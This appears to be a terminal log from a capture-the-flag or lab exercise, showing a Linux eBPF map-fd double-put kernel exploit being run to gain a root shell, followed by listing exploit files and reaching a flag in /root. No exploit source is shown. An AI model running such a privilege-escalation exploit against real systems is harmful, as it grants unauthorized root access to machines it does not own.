 <tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
cd /root
ls
the-flag.txt
DivergentFour